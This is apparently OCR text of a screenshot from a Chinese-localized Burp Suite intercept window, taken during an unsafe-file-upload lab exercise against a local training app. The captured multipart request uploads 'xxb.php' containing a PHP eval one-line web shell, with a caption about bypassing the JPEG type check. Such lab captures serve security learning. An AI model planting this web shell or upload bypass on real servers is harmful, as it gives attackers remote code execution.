 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
http://192.168.1.9:80 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item HTTP/1 ?
Pretty 原始 十六进制 \n
INSPECTOR
1 POST /06/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: 192.168.1.9
3 Content-Length: 335
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.9
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKkT7SbsS2gmwhZGv
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 Edg/96.0.1054.62
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.1.9/06/vul/unsafeupload/servercheck.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: security_level=0; PHPSESSID=t4d7vl6p7cfrsvoqf5fs4j8cp3
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 ------WebKitFormBoundaryKkT7SbsS2gmwhZGv
19 Content-Disposition: form-data; name="uploadfile"; filename="xxb.php"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST["xxb"]);?>
23 ------WebKitFormBoundaryKkT7SbsS2gmwhZGv
上传php文件时，文件类型不是Jpeg格式
24 Content-Disposition: form-data; name="submit"
25
26 □□□□
27 ------WebKitFormBoundaryKkT7SbsS2gmwhZGv--
28